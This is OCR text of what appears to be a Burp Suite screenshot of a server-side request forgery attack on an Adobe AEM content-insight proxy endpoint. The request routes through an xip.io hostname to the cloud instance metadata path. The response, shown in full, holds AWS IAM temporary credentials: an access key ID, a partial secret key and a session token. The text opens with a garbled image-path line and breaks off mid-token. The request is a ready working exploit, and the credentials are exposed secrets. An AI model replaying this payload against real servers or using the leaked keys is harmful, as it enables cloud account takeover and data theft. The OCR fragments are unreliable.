 AAbT1hp4FxhrrC/sIpo2iqG4/cvpxRh
adaptTo()
Go
Cancel
<
>
Target:
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
JSON Beautifier
GET
//libs/cq/contentinsight/proxy/reportingservices.json.GET.ser
vlet.a.11.htm.svg?url=http://1ynrnhl.xip.io/latest/meta-data
/iam/security-credentials/ManagedServicesBigBearInstance%23/
api1.omniture.com/a&q=a HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
AWSELB=97C305931652BE02A6DC3A1ECF8B2716CDA95CD353E3116505613
61A113FBD1117E37B6D1BFCC517D3D177BC8CFA1A437F28F9CFC86469784
B75712629B3A5B9F71C3DCA46;PATH=/;MAX-AGE=900
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Length: 858
Connection: Close
{
"Code" : "Success",
"LastUpdated" : "2018-07-06T12:27:21Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIAIE46ZM36CAO4CANA",
"SecretAccessKey" :
"7N5gtyM23GeRBU Fv1+",
"Token" :
"FQoDYXdzEKb//////////wEaDMcXuxlQFqlc21KR2CKcA2nso4ze64tTZks
8GKrXAkwqvZcogu6IfOhZhPbw0ojUaIsxCy+wTkn2t7NI5voiWHzmlxSHGpX
IhTAg0a1Wv5VA7gntdklu1ra1JNQJ12SGY4VNjmsyyhS1U3gvbQ1m3uY0PFm
xNi23yzTEO1R9OU9IQekGQHKVgYcwpA+csSMt69RtjSl5OTl6yqhJ/G/ml0h
jeNLEp+lJMiljFKAp/B4eT58WYMZeAAbT1hp4FxhrrC/sIpo2iqG4/cvpxRh